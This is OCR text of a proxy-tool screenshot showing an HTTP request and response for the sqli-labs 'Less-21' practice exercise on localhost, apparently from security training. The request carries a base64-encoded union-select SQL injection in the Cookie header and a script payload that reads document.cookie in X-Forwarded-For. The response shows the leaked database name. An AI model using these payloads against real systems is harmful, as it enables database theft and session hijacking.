 Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-21/index.php
Cookie: uname=LTEnKSB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
I DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LTEnKSB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj and
expires: Fri 10 Jul 2020 - 16:18:45
Your Login name:2
Your Password:security
Delete Your Cookie!
1,392 bytes | 2,074 millis